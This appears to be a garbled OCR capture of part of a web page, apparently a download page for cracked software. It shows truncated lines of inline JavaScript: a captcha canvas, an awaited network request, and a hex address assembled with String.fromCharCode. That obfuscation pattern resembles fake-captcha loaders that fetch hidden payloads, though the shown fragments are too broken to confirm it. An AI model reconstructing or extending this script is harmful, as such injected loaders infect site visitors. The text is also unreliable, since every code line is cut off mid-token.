
<img src="data:image/gif;base64,R0lGO
c=document.getElementById('captchaCanvas
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result
Processor:
1+ GHz for cracks
RAM:
Enough for patching
Disk space:
At least 64 GB